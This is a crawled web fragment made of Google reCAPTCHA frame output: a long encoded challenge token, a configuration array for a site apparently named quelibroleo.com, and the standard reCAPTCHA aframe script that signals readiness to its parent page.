5/CmsOdesK6Y2Aaw4RndMOkw4ouKsO8b8Oew7oiw4zCklMnGcKOPMKhFEXDs8OSRsO0w53CrAtMHXFdIVUpGy8Xw6TDm3pwaMOOwpTDjsOIw4/CsMOgWsOhwqfDgcOfw57CtypTc8OfRwLDjMKVw7xUw7nDtMOAFcKqSx3DlSDCskpXwr7Cj8KBwq4WLEUAYcOwEArDqsOlwrrDhic1ccOxEyrDtkptw5nCtsKifCbDu3hxw5zCsibDhwhPPBLDlUwWRAkBMcKiw5PDsg/DqMKRXF8mwqpRwpTCvxY9EMKcGlzDuy05wrfCs1USd8OLw5HCvCpmWA7CmMK6fRwSfy/ChEFewo9Zw7wUfEEdwrF6KsOgQ8O8ZRQbU3lvw7PCocKgRWzCuxUmZHPDvXpjWcK5FMKYw4A3blpvw70Ew4HCnBzCo8K6wqthcUTDg8KOcHjCgEcIw4BpNBBAEThxw7LDgsOHw5/CuMKUw4LDqwDCn0BoJsO0wpBjb8OMbWvChjhRwqnDssOMwo7Ch8OFwq/[base64]/FiLDuh3CqMOLH8OHRMOHwrXDqcKAdFx/fH/DiFx/LMK9VcKAZUgfflMswp90wr3CqcK8YBs1HcK9wobDgsKABsO/wpnDpMKjMVvDlGF6w4wGI3N0w5pSw6fDosKvJcOmTQEHM8KYwpw4bUJNH33CksO2w5cRwpPDhiDDiVYBVXxWwr5qwpbCtMOwwok7wqHCizTCj8KjCsOmw4nDksO+fC/[base64]/wpNww7vChl/DocOEw7w+Jn4jw4U0YTJKw657IsO6BEPDp8K2LUrCucKICcKfDxvCnCPDusO7wrzCo8KlDQZbw4hYw5FNAEFQEcOGEsKGwofCi8O7d0XDq8OXwr4hwr01w4R5woPCqsOQWsOdwpnDmU3DjjTCnMKaJMO9JhAuwrPCpMK3wrfDlh0gw5/Du8KVw4wMSMOnF8OGf8O6UQUrUMKBw7jDkmYuQMKcZXk1Ay/Cp1PCqMKLPEoww6XCvWsnwrduC3DDtn1Pw4rCvwzCsAsOaHsRw6vCl2AncMOkwr1Xwp/Coy9Yw7jCqx8tccOvQcOMEsOsBMKAbwTDrXJjw5fCohLDugdTHsKfw4sBwr7DmcOxYMKPDSfDqsOOYsOUV8Khw7bDsMKDaSMmasKqwpHCpUDCvUQgwqQAccK6wrzCisOvJA0Ef8Oqw5nDrW84DcK0w7jCiQfDssK0w75wJyZ/w6LCjlPCnMOKw5IewqbDg8KMwpbDiB18fFXCnMKLG8OawpnCsMO9wrY2w5PCrcKjMW7DmMK+dgXCucKMdyrCjC7Cg8OaXDHCnjzDj8KswpN9JcOhX8OeKcO3MkfDusOUaMK9P8ORRsOkw67Dm8K/BUlLw6LDjMOfFUjDtcOkF8KBfsOswr5Ewq1ZXcK0wpHDg8OgaMOUHQ3ClBrCsMOhwrUbw59Tw6puw53ClA7DqE3CpRXCrHTDoMOgT8ObwonCk8OrwoXDtMOyw77Cl2oJNsKiX0DDtB4bw7PCnkVvw59MPA/CuTvDmF7CtsOCXcOgJ8OfQsOcSgFBIlMqwpJbLsKBw4PCjnwqw5kowpPDlMOWRsKew4Rxw5vDhBHCsBA2JSbDs2fChTITw7dJwqx4EX7CnMOaw7zCkcKyw6ckw7DDncO6w7tawqsoVcOmJ8OQPMKPRMO6w6vCjcOiw7XDo8KAOhkWBhBTwrvDgcKBDW/Cq0BTCsO6GMOqw7zCtcKFB8OUWMK/wq3DvsOAw57DvMOKPyJfw41gwo02L8O4C8O4YsOiw4pkbcK3DWPDslfCmsKEwpwKe3LCjxLDjcKaTMOqVcOkEMOEw7l7KsKsSAoiHC/DtWrDhcKaw6JcE37DoghuEgZLTwslMMK9wr3Ck8KvDcK1FEBuCU/CqcKwScOxCcOfwqILVsKvwqFNRMK+w4YAER4BGl0oUngaZsOxLVfCm13CjSATw4R9wqDCicO7UnEiw5xKTsKZwp/CpsKGw5vCjcKGw7fDvcKxLsO2wqAQwrPCmFbDmcKnZcOKQ8ODagfCnWV1w6AOVsKewrDDum1VwqFcYMKlEj7Dn8OGw4BlwoPCqUIlw5TCsmREw6DCsWEQw5xtwro9Pm3DkcOqDsOkwpMlwpfCusO/[base64]/[base64]/ClMKNJcOWw6p+wqnDiFjCsB9mw4zDpALCuy/[base64]/w4cPwrlqwoc2FX7DvnjCoMKuDkQqw7XCtmPDn8Kbwrgfc8O8w4bCl1cTVsKiIm/[base64]/Cj0vDnkNywqZPeWY9w5M7WCDDt17CtnHDqMOHw6jDgXAzDQXCp0A/wpXChsKYYzoLP0/DpCYadMKwwo3CqEfCqhjCiMO8wqzDnBDClULDhsOJwo7DucKXesOzwqNtDmodRDHChUbCpkIEw4nCoMOmRQEePMO3wo/[base64]/DkEfDq8OYw5cQwoR+IQxnwpnCtsKSw4XChCRww4nDicKdwodufnk2w63DmxDDpytYw6XDkQTDjDVcw5PDkA3Cl3kOw4TCoinDq8O8MsOTW8KAwq3DsjXCkcO9BcKNf15BwrrDsUXCn8KMw6jDg8OHQcOuwozDmVdvO8K/[base64]/[base64]/DgH9Wwq5rJW4DAX/DucO6w4BJwpPDkMOCPQlUbsKZNz3Ckm3DqMKUYFpLGW3Cm8Kiexx0IWEOw7M9w4TDlDjCk8OfC8O8ImnCrsOAEwfDpcKFJkU8w4fCpALDgMOcw5fDncKswpAFwq7DisOUfxLDvVbDtkALwp0uw5rCkGoTw6/CgmTCsQ9KwpHDtCoWbMObw5TCjXnDrzhEw6UqwonCkcOJw55tDCB6A8K8X8KCFsOdw6dBw7zCnsKswoBEAh5AS8KRBwMoOH8BwoHDljHCsjpBbwIWw4LCmiR3w5vCjDNuw5TDgjrCs8K+fMKbPls9wprCoMKFwqXDgMObw6rDg8OWwrrDncOcwoLCjHvClWYgw6kxwp/DikzCv8KCPQpxahgow7wXYnZmwpUFIMOlZ2BWUQ/CtcKfw6DDjsKzwqt1w64mwoJ9IR/DoFDCi8KtQxRawoJsf8OHTcKCwqgbX8KkwpBww5pyB09sw4wtwpUaScObCUnCrTDCqz9fw4rDscKzwqXCmMKfw7PDmifCj0TDlsOeUMOMwp/[base64]/Chy4CwpZfwpBOD1swMcOwwopYFwjChxfDjUAJw4x2cxXClMOhBELDvsO/UlTCqsK2wqMuEkBzOBxhITbCmsOMw4LDqUHDosOXSsKcwqkmwpd1dsORwqBSwqjCtMK+AcKXw6hFwppcQcKcL8Oxw70qKMOHNsO9wpl1wrAoUx9FWFQ/aMKAwpfCijDCgFQFJTXDlMK6wpLDh8ONwrHCh8KCMjoKw4EmN8OjCUDCncKcw4BJwp/CqsOnF8OWwojCqXZAwo3CqMOhw5dkFhZnwqjCscKyPSRtXmTDvsOnwrzDqEdUHcK/wq/Dp8OMwqrCicKBKQvDj3nCqMO9EcOxw6NkWWAMVDbDjW5EwrfDplR/[base64]/Dm8KVw7tjRTzDg1PDumgOwqIIwqHCuMOmWx7Du8OhOhbDrsOVT8O7UQ3Cm1xHwo9KwqvCkgMgDsONKxk2wpMiZMKZwrDCnWjCuHnDnwbCrMO3wpHDs8K/WsOmcUAKw79CY3xcTMO6P3jCrsKdO8KAw48cHyTDsSQ5Z2LDmMKSw4QLZsK3Ggx5w68awpkvwohKw5fCjGrCmcK+JDUUOcOaPsOYJsKbQ2ZhwrnDgkQLwow2RjLDjMOvwqcyBhY1w757wqHCosK0fMOWBh9sWHLCosKYY8OXR8OvV0cuNU/Dj8K7Y8Ojw7jDnzfDiF9efiTCqxxOP3YcwpLDoBPDrkLDpUPCoMOKwq3DusOSQMOgD8O0wqh6YXAdZcKcw5DDvMKWRsO2cHd6CMKMwqlfw7bCsXtiw5/CqMOmwpglw6h2w5nCl3XDoGzDpR/CncKBb8OVZEsUw5LCgTzDlj8SeH3DmSzCh8Oqwo3DrcO9ZTlpwo7CmMOqaWfDjsKgw64Rw4ERWcK3IMO6HcKEwrMKecOGw7pUw5/DokMOFBxgUsORw6dLbcOSezV/EHx0CsKPbMO8wqs/w6Ilwo5wesOdNcKoF8OSVGfCgBFAwoxkw43CsMKcbxhSMsKHwoIwJ3XDpWvCqgrDnhJncQXCnCQZVcKZNcKPRFHCvMKfwqrDgRrDs8O9wqdibBEMwoR2w4XDvFxtw4fCh2tQW2fDpMOBCWd2wod7w6Rkw7PCjlFOw6rCj8O6ABwKDj1Hw7sZwp/DiQ4vasOpUSMaw7nClsOgZsO4NVfCvsOTPcKywpfDnsOEFW1deVYkwoLCoBEKw5TCrcO3wpfCnsORGhLDiFhaZ10bw6bDrsKzQBN8wo/CsMKSflseY8KzbhdBw7FRwqtHQsO9w6Fuw6DCkRjClMOYLMOLFwceLmsQVMOpw5goScO2wpgBwrAqeGYMwqbDqytuw4jDrQLDk8KNAcKhwrFnesK4PsOgQ8OiwrTDkS9DwpbCr8Ouw5Euw57DkMOOw7jCqkbCh8OEw6k/P2rDisOLdRtmDcK0w7gHw7kOPQAdw5cLw60VVSDCmiUnEMKrS8Orf8KPwq0zw7Qqw4jDhGJmE1nCrkZMw55jBjhLEcKAw7fDjHQ8TGzCil/ClsOnO8OYw57DmcOJSmMyOQ0JLQXDgTbClgDDhFpCw5VywpV6wpNxDR8jBcOsThJew4J7PhbDm8KnJ2DCjsOgaMKxN8OBwrTCqMOhw4Nlw4Jcw6wne8OzQcKkw6LDssOwwrc5B8KTw7FPwrvDmsOYPsOtw6RXwrUSQmxvBSIkwo3CscKWdsKmw4cvw6HDgsKERsOhw7/[base64]/[base64]/DnMOkwphdaljDucOMwqvDi37DicKqIsKhw53Dv3/Cv3DDusOXw4zDmRhOMsKnJBbCpBrDtMOUw4XCvA4baEvCkF/DscOpFMKWw4/Dsj/CqlHClh1jw7XCtMK8CVXChT4yPRLDg8OUScKYDDPDgWDDjMKaf8KWG8O8w7zDrFkkw6bDq8KzVQc5w53DsCrDsHdNwodxwrXDs3dDYF/CtjTDgQprdSHDpiHDjn3CjgXDogogHw5oL2TDs1w2O1Jlw6RQWMKaUXEjHGbDmWdLwoV5ZcO/[base64]/DmnPCkcKaSFfDoHrDoUokXDnCh8KCalJgw5HDvQ3DhDvCv3Vmw4XCksO4wqnDmj99wrRwEMOmIsKww5TCrMOlCsKgdMOIwonCtcOhCcO/PcOkW8O3w4HCpMKOw4QSwqHDkg0dwrFKwpAbw5glwrzCkEnDrkbDr8OVwrfCnj8jwq/DocOOKG9gwqvCo2XCiHbDnmXDqndUwqYgw44tw4ICEzxwM2xaJ8OYQMOzw5kMw5/CgwxwbBE5w5/CksOYH8OdHG03wqjCt8Kzw4DDh8KiwoUPwr/[base64]/wphCU1zDmMObw5/[base64]/w6PCn8KcwpnChMKKRi3CulZvwrLCssKYw7woIDzCnXMbw6xkwr3DsSVmHMKGQAjDvcK6wodmbBBzacKIwp8Fw47CucOawrglwq/DlCouw6xlN8O3BMOpwpVXw7DDuMKPwoDCtEZpJyvDjABoPMOiw57Du3kJdMO5U8KUwpLChSF6KBjCjMKZWTjCnRA/KcOew6nDrcKDKWHDqHnCk8KAacO9JU7Dr8OGF8OpwrPDp15uwonCocOiTsKKZcKNworCrjZNZxbDlQ/Ch0t7wqElw7vCocK2KsKWfsKAwqNLIz9lw7TCucKXw6fCvsO6wowSMgNkG8OtNcOwwptJcwc5wrUkw47CmMKcwo0pwpbDplRFwoLCshgewpbDnsKUW0bDjcOuw4ITw7/DvW/CjXvDmcKrw4xrwojCkG7DmcO0w7ArbsONWVjDrMKMw5NmJ8KeJsKKwqtow40gJMOuwolZw58vKj7CoyEPwokvfX/CqQByaQ7CmEvClXYkw5Inw5XCgBpyA8OPcsKHNSHCu8OBwqzCi2VFwq7DsMK3BMOXHcOZJwUUwrTDocKdGcK5w6IFwowVwoTDmzfCjk4lXH8zbsOqw7wyIsO+w7bChsKqw5ojRwtLwrrDnyvCssK/XH1HBGvCmA7DiR4LSn5VwqTDk0VcZMKMfMK9AibClsOOw5LDqRLDqsOqLEjDmcO9wqt0w5AxYjlyCCnDvMOXDsOcaERlHsO7w5YXwpPDtnPDrFo9wonCv8OSAsOpT3bDiCcsw4pBwpHDtMKPShjCintjEsO6wqDDq8KGGcOxw6/[base64]/[base64]/DgcKCwrwNJ8KVQW/DpsKDw5DCgV3DisOhZ8OvwokHIhAtFV1lBThVwp7DnsK0U3o4w6LDoxwrwrZLaMKFw6jCjsOdw4vCn2A+eCITVhlXMExmw7nDugYFCcKjw7Mgw5jDgTNUecOVNcKVccOLwr/CiMKEUkNFDVrDmUd2PcODBCDCpTwxw6vDosOXQcOgw6XDl0DCksKMwoMVwoZgTcOIw5rDkMOWw69Qw4nDusKRwrvDriTCuiXCl0rCgcKLw47DuhnCjsKqwobDkcKaBmUYw6thw6FBc8KCZg/Di8K4XyXDs8K1Nm/ClwPCuMKxAMOGR1kIwrTDqkUyw4UfwrEGwqnCtS/DlMKSSsKiw4QxFDwMIMOcRcKzflfCqnxPw6cxSkBHwqjCncKFZnjCgGbCqsKQGxPDucOzbSZKHcKDw5/Cpzlcw57CmcKuw6jCjXt2f8OpZws9cgAIw7gjT2VaCsKWw6EVYGY9D2vDtcK/wqzCosKqw6cnZU0Aw5PClH/CmkbDn8OvwoJkNMOZLil/[base64]/Dg8OnEcOZw587VMOow4QlI1bCkErCicOMwp5PH8KOw5dkTAhbwrhiBcOCN8Kww5oCXMK1Gxgkwr3Ch8KuwpRaw43DpcK0KkHCk1HCr08xL8KGw4EDwpHCqk56ZTltH2J/wrMeLWtqDcOHJ1k8GlXCisKTD8ORwq7DsMOkwpfDiyEiJsKowprDtDt/[base64]/w48ZF8KmwqE+LF85wprDmcOgwqbDr8KqO8KDw6QVf8KowqHDqhbChMKcPcK5w44gw4XCjGU+bzLDlsKAUhAwQ8OCKGZ/BjfCvR/CsMOHwoDDoDA3YA0ZKH7DjcOQQ8KpOSc1wpVSNcOHw7AwL8OnHsOew4JMHFpWwojDgcObXhrDnsKjw75Yw6fDuMKzw6zDnUfCpsOuwq5KF8K8WXzCisOkw4PDvQNxH8OQw7d6wpzCrwQTw5TDlsKfw4rDhMKxwp0Yw5rDhsKcw5B/GRpEExZnRCDClhZoNGoCWgoAwrkyw5xmKsOIw4NTJT/[base64]/CixVJV0l+ZHx6fm4iLjHDmy0NfcKLw4tQwq7Cl8O6DcK4w5gVw71gX3LCjcKbwrdgBxPClCxzwpfDicKkEsKSwqxaDcONwr3CpMO3w6HDsRvCn8KKw6hraVXDrMKuc8K8K8O8ZS9FHkBpJRTCjMKnw4fCngDDtMKNwrFCScODwq4bJcKtUcKdAMKjHFXDhRbDh8KxMk/Dn8KtWm45T8K/CjEYFsKtQAnDmMKbw7EDw7vCqMK9w6E8wp4iw5TDulrDjWfCmMOaEsKoTzfCgsKWTWfDpsK3NcOtw61iw7teKTQow78iIA3CoMKyw4vDuwdHwrYHTcKyJsO2FcKbwo0zIlJvw5vDr8KnH8KYw5nCjMODbWcPY8KSw5vDjMKSw5fCtMKhFUrCo8KIw7/DvEnDlnTDm1AoDCjDhMOqw5M0GMKcwqFTGcOMGcOUwrY6E2XCmwLDiR3Dt2bCiMOoDQ/CgVkNw5DCszzCl8OLWmtpw7HDocO9w5x8wrJ9Fi4oahFxc8KZw71Lw6ZIw7/DmCxwwrErwqg7wporw5DCr8K/[base64]/[base64]/DpcKYAlZEE8Oww5vCnEjDj8KDw4zCqX3Cjx1ew4TDmMKUfMKZw4XCo8KGw5nColzDqyoNI8OSO0zCokfDnUMpB8KHLh8fw5N0CBNzCcOfw4/CkcKmeMKow7/[base64]/[base64]/[base64]/DiMOrw4EbwoVZw7nCrmo5w6Jdw5AJW8KIwoXDqsOsasK3wpDClSTCoMKgwpvDm8KydG3Cq8OQw4QZwoZ7w7Ijw7o4w73DqnfDg8KEw5jDicO9w4PDnsOzw7RowqfDk3nDmHY4w4nDhC3CpMOmJQUFflTDpRnCgn0PI01pwp/[base64]/[base64]/DpRfChDhawqwAw6BjOhkmwqvDrsKiJ21vXcOnw65paH08w4ZPNB/CjnVNccOcwo8rwptbGsOidsKDTxw3wovChghIElM6RsO6w7gdcMKIwozCu18+wpzCjMOsw7FCw4R4wrPChcK7woDCtcOMFnfCpMKbwotKwp0DwqZkwpwaSsK/UMOBw5w6w44aJiPCgD/CscKkFsOlbBcmwoApeMKNdArCqj4rTsO6K8KJdsKSJcOQw6PDs8OZw4/CoMKnLsO9a8OJw6vCh3o/[base64]/DglzDrWUPwp5swpsPw7xlwrrCrB/CjynCiyxyw7ouw4MEw5PDhsKswq/[base64]/w6oLwpHCmlxMwrR3RcOvwo/[base64]/DUx0woXDriTCpcOQw7zCuQ/DpMOVKMOCAsK4w4Esf3tFw4lzwrB4aU/DolHCr3/DlC/CnAXCjMKVBsO/w7spwqzDkGzCj8KewqtrwqnDjsOvDWBmNsOAdcKuwrgbwoo3woFhFFTDgwDCi8OWdSrCmsOUTmNZw71LSMK5w70ow5VteUsNw6bDoBHDvx/DmMOYEsKAHU3DsgxIe8Kow7PDkMOSwozChwxEIETDhWnCjcOAw7/DtT/[base64]/w6vCmkHDhyrCnMOwHsKGF2ZEMcKNw6nDrsKdwr0Vw7vDocK4VsOcw7Rwwq4zXQPDq8KSw7g/bS1Nw5h+PwTCkwrCpR7CvDl7w74fcsKvwqHDmjZgwqFMHSbDqHTCmcK9QBImw4BQaMKBwqdpXMKHw4FPEX3DoBfDukVdwp/[base64]/ChcOVDGjDgDcpBsObwoXDusKFwr1WP8KuUMOAwo8uwqhjPyvCo8Obw5fCg8KoQgECw7cKw7/Cm8KCM8KSO8OlX8K8PcKUclkOwr87Zns7Ky/ClUVLw6vDqT1Awr5tFDBnbMODWcKrwoYvVsOpCw8OwpAldcK0wpkoacK3w65uw54mKD/Dq8OGw5pwKMKFw6twWcOMQjXChkPCo2zClDfCmyPCizxucsOnU8Olw4wCFBU/BcKKwrnCkDA5c8Kfw74uJcKRKsOXwrp2wrgvwoQXw4DDj2TCv8Ola8OXGsKrPSXCqsO2wqIXUjHDv1ZUwpB6wpfDg2BBw405R1N2bkfCjykVGcOTC8K/w7FsfMOrw6bCrcOZwo4vMSrCo8KIw5jDtcK6WcOiJwt6Oikjw7EMwqMhw6NPwovCmx7CucOLw70qwr5eKMO7DinCthpDwrLChsOcwpPCsi/CnWsjccKyW8KJJcO6WcKcAFbCsxoDIRUjcGXDnDcBwo/CtsOEHsK6w5IgZ8OFIsO4C8KDSUliWmRaNCzDt2YmwpZMw4/[base64]/[base64]/[base64]/CuSFVw4gvwqjDrxfDoh0NwofCusOmJsOhHMKJw4txFcKRwpkLwpnCvMKAMT8/ZMKpHsKaw4/Ckl48w7JuwqzDrlfDkWJKX8Ksw7QZwrl1XQbDusO6S0/DuXsNW8KCCl3DiX3CtmLDoAtQI8KRKcKzw73CpsK7w5/[base64]/[base64]/[base64]/CvMOnWsO5w6zDlsOTD8O+w6hMw5XCs8KHw4Bnw7MFO8KoMjBzwrJgQsOSwrV+wp4Tw6vCncKawqzDjyzDnsKOE8KoC3d+bFlzXMKTasOiw5oEw7fDoMKNwo3CpMKJw5bCvnJXRB0vNCtgV15mwp7CqcK3CcOfcwLCumnDosOewq7Doj7Dg8K/wqlVCB/[base64]/Cv8K9w6jCqMOYM8O4w57CtcO+RCE1P8KRw6HDuURSw5jDo0LDjcK8K0TDs35NVFJow7jCr1nCoMK5wobDs2Btw5IUw4V9w7Q3TEHCkxHDmcKZwpzDs8KVc8O5cmI3PS/DusKrNy/[base64]/DicKPNT3CjcOueMK8wrFswpbDqMKHwr3Cg8OICB7Dkl/Cn8KGw7gdwqDCksOrJD4hVnMMwpXCgk5oBQXCqnxZwqzDgcK/[base64]/Dgjw3w5NVw5dkdcOiwplONDbCn8KGPQwyw5zDr8KCw5LDgMOdwpPDmlLDuDDCkEnDgUjDkcKpHkDCk3F2JMKZw5lSw5TCjVrDs8OcDnrDnW/[base64]/w7DCnsOVEcKtwqdIb8KkU17CvVDCsV/CjwN4wpFZclMNZDHDuF8bOMO/w4Nxw7zClsKBwpfDnQlGNsOZecK4XyJ/D8OPw703wrXDthdzwr53wqNUwprCuz9kPjNQIcKOwqfDmR/Cl8K4w43CrwHCqkXDhGkAwp/DqTp9wp/DuD9DScObGmgICsK2V8KgNSLDl8K1HsOMworDuMK3FzcQwo94Ywlww5JHw4rCpcOOw7rDnH/Cu8Oow4ZXVcO8FG7CqsOyXXZSwqnCm2vChMK2LsKNXFMsOD3Di8Oxw4HDhHPCmCfDlMOgwosZKsOkwpHCuznCi3cWw5x2B8K6w77Cp8KGw77CjMOHSiHDlcOCOz7CnjF8JMKlw6MBIEFUBjI/woJgw7IeTlg2w63DvMO9SC3CrT4VFMOqem/CvcK0PMKEw5sdPkjCqsKBJlfCk8KcKX0+QcKXHMKuIMKWw6zDu8O/wpEsI8OoEcOvwpteNVXCiMKEW3zDqCRMwp4Yw5ZoLibCqRJ0wrsMShPDqj/[base64]/[base64]/CjnLCiUc6w47DvcK/HDLCqR0uWMOPJsOQw4HDnCo5w5lBw5DCjhp/I8O+wpTCocOowpDDpcOmwrJ/PsOswpoVwrHDkBl4RXN9K8KNwrHDgMKYwoPCkMOtPWgmX3NFTMK/wqNPwqx6wozDvMOxw7rChxJUw5xqw4XDucKbw4nDlsKUfhM7wqs5FhQlwpnDnjBewrBPwqnDjsK1wo9pPEY2cMO5w7B1woQ0fzBRW8Odw7EMaVw/YBDCvmzDlFkGw5DCgnXCtMOED11He8KZwrTDgg3CmwYBCRnDlMOzwp0Pw6FtO8KkwoTDkcKHwq3Do8O7wrLCusKGesOewpHCuwbCosKPwp4CfcKmFlJSw7/Cj8Ozw6vDmV/DmEcNw6LDlFVGw6B6w5fDgMK8EyvDg8Oew5xqw4TCnmM5ADHCqmfCqsK2w4vCg8OjDsOqw7t1OsORw6zClsO0XxXDlA/Cjm1Ow4nCgCfCksKaKS9sNkfCtMO8SMKKfRvChw/Cp8OswpsIwqTCqRTDjmhqw5/[base64]/NmceFMOvbMKzwonDr8OiwqYqw6vDoybDpsOEwpUGw59ewrABT0zCrVEKw63DrHLDmcKiT8KnwqMXwq7CocKRRMO8ecK8wqNadA/CkhZ1AsKWb8ObOMKNwrgObk/Cu8OhCcKRw53Dt8KfwrUcJilXw6LCmsOFBMOvwpAhS3PDkiTDnsO+c8OxCGElw7vDicKvw6ciZ8KbwodeFcOTw4MdPsKtw68XDMK/OBEywqkZw7bDgMKMw5vCqcOlfMOxwrzCrk1ww6rCj3XCmcKVTcKxK8OLwrQQC8KyIsK1w6gyYsOIw7zCs8KGSVsGw5Q6FMOUwq5Lw4tcwpjDgR/CuVrCuMKNwqXDn8KPw4nCgjrCm8K/w4/CncOROMOSfWAsNGxaaVPDhlt6w5bCm1jDvMOpRw4LU8KsXhfCpTjClGPCtsOiN8KCLi7DocKreRLCosOZOsO9QGvCkHDDnSzDrxVmXMKfwolWw7/CvsKVw4jChhHCiRxuDiBNM2JwDcKwAzB4w4HCssK/[base64]/DmVIQZMK2fcOTwpF7W8KoNxcnNsOjIMOew7zDlzdYbGgNw7bDj8KMbkPCj8KVw7zDtgLDo3rDjCnCmz86w5jCg8Ktw4PDsQccCWF/wpB2esKvwrMKwr/[base64]/w5zDpsOVRjjDosKhwrzCpcOBfsKWw7LDpcOOw7ltwpx5LwUcw5lkQ190fgHDgGPDpMOKH8K6bMO0wogOQMOqScONw7oHw77CisOnw53Csi7DscOGC8KzfjoVbB/Dm8ObPcOqw6PCisKAwq5bwq3Dohw/W1XCoSMPQ2cNNncMw7EiGMOKwqh1EijDkAzDs8Olwq1VwqBGDsKKOW3DqBQKXsKyfzpiw4zDtMO+U8KxBCR4w6ljOCvCicOJeSPDlylEwoPCpsKDw6E/[base64]/[base64]/wp7CmcOGw7VjI1HCoMKlCAvCjBQeZnpOYsOaLsOQfsOsw6TDqzjChcOBw53DoB0FEy8Jw5XDk8KDdcOHRMK4wocgw5nCjcOWY8O/[base64]/w4xaP8KjNFcuw4jCky8jwprDo8K5Bh3DjMK0wpM7O17CqABWw7UowpDCk1oqV8OsYURgw68DEMKdwpkGwp5IWMOedMOGwrR3FlXCulzCtsOUKsKHDsOSMcKbw5LClcKzwp4/[base64]/YDfDuRxpwoDDoxVzZsKZYcOmUDnCtw\\u003d\\u003d\x22],null,[\x22conf\x22,null,\x226LcC3AkkAAAAAJXr0cwyi-gypJZfrQMCdskYOPIl\x22,0,null,null,null,1,[21,125,63,73,95,87,41,43,42,83,102,105,109,121],[7059694,995],0,null,null,null,null,0,null,0,null,700,1,null,0,\[base64]/76lBhnEnQkZnOKMAhmv8xEZ\x22,0,0,null,null,1,null,0,0,null,null,null,0],\x22https://quelibroleo.com:443\x22,null,[3,1,1],null,null,null,1,3600,[\x22https://www.google.com/intl/en/policies/privacy/\x22,\x22https://www.google.com/intl/en/policies/terms/\x22],\x22qD7JEUXVQYIRmOWUi2YdKubZRvWSxiKDukLs02FX4RI\\u003d\x22,1,0,null,1,1769306310772,0,0,[59,178,240,193],null,[17,71],\x22RC-ZSbxh8PHmr0GbQ\x22,null,null,null,null,null,\x220dAFcWeA77AQDQF2lBOVOtvkwNkvVqX4cUkUX6C8EmtM9dj_P8u5AcMSP6Ma3mTrVKQ3QcOuJ9kzGV5GX8VW7agtShzbKCx4fY1w\x22,1769389110854]");
    </script></body></html>

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://www.google.com/recaptcha/api2/aframe
body_size: -288
content:
<!DOCTYPE HTML><html><head><meta http-equiv="content-type" content="text/html; charset=UTF-8"></head><body><script nonce="vGvWcF7w-NvZhbYiON6-qA">/** Anti-fraud and anti-abuse applications only. See google.com/recaptcha */ try{var clients={'sodar':'https://pagead2.googlesyndication.com/pagead/sodar?'};window.addEventListener("message",function(a){try{if(a.source===window.parent){var b=JSON.parse(a.data);var c=clients[b['id']];if(c){var d=document.createElement('img');d.src=c+b['params']+'&rc='+(localStorage.getItem("rc::a")?sessionStorage.getItem("rc::b"):"");window.document.body.appendChild(d);sessionStorage.setItem("rc::e",parseInt(sessionStorage.getItem("rc::e")||0)+1);localStorage.setItem("rc::h",'1769302713830');}}}catch(b){}});window.parent.postMessage("_grecaptcha_ready", "*");}catch(b){}</script></body></html>